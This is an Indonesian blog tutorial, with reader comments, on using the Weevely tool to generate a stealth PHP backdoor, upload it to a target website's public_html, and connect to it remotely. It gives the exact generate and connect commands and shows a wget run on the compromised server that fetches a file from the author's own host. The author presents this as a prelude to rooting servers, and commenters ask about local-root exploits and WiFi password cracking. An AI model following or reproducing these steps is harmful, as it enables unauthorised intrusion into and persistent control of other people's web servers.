Meskipun baru nyoba tadi, saya share aja deh. Sekalian biar tutornya kesimpen di blog. Biar enak kalo mau nyari-nyari lagi. Hehehehehe. Agak pusing nyari tutor Back Connect rata rata suruh pakai Netcat . Nah, apesnya, mungkin karena saya yang bego, ditunggu sampai satu jam gak mau connect ke server, padahal command-command yang saya jalankan sudah betul 🙁

Oke langsung s aja, gak usah basa-basi :p .

Bagi yang belum punya, download dulu bahan-bahannya :

Python

Python Read Line

Weevely

Install semua bahan diatas.

Untuk Weevely, saya ekstrak di direktori C:toolsweevely . Jadi nanti command commandnya ngikutin sendiri ya :p



Pertama , buka CMD, arahkan ke folder tempat sobat mengekstrak weevely tadi .

cd C:toolsweevely

Lalu kita coba membuat file php dengan perintah main.py -g -o namashell.php -p password

contoh : main.py -g -o akicha.php -p akicha



Tunggu sampai proses selesai. Lihat SS :

|

| Step 1 |



Buka folder weevely, pasti ada file akicha.php, lalu upload ke web target. Di public_html saja biar gampang

|

| Step 2 |



Langkah ke tiga, masukkan command berikut :

main.py -t -u http://target.com/akicha.php -p akicha

Tunggu sampai proses selesai 🙂

Sip, backconnect sukses.

Simpel kan ? 😀



Bagaimana kok saya tau kalo backconnect sukses ?

Saya test dengan menggunakan fingsi wget

wget http://newbieakicha.tk/x.txt

Hasilnya ?

http://sitotis.net/x.txt

|

| wew, orang ganteng >.< |

Sebenarnya tutorial ini adalah awalan saat kita ingin melakukan roting . Cuman karena saya belum bisa rooting, tutorial cukup sampai disini saja :p . Doakan supaya cepat bisa ngeroot server :3

ini buat apa gan ?

Tutor yang jelas kang

Semangat trus gan memberikan tutorial menarik…

Backconnect itu maksudnya gimana ya gan,? klw boleh diberi keterangan dulu biar yg niewbie paham….

kalo baca sampe tuntas + dipahami dong 🙂

gan,

kebetulan saya lagi cari info ttg hack paswordnya wifi, kira2 agan tahu tidak?? di blog ini ada tidak tutor nya.?

itu artinya kita sudah harus punya target yang tertanam shell

untuk kernel yang 2013 apa bisa kang ??

mohon penjelasaanya dikit lagi kang 😀

sip dah tutornya 😀

ini cuma back connect pak.kek nya bisa di semua kernel asal di web sudah ada backdoor.

Tp kalo kernel 2013 mungkin localroot nya yang susah nyari nya. hahah

keluar tulisan gini gan, itu gimana yaa??

D:toolsweevely>main.py -t -u http://target/file.php -p password

Weevely 0.3 – Generate and manage stealth PHP backdoors.

Copyright (c) 2011-2012 Weevely Developers

Website: http://code.google.com/p/weevely/

! No module named readline

D:toolsweevely>